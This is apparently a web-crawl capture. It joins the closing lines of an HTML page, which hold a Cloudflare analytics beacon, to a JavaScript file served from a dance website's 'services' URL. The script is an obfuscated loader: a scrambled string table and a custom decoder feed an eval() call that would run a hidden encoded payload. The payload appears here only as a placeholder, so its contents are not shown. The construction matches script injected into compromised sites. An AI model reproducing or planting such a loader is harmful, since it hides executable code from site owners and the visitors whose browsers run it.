<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1683
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"wVJAlNcXs",28,5,43))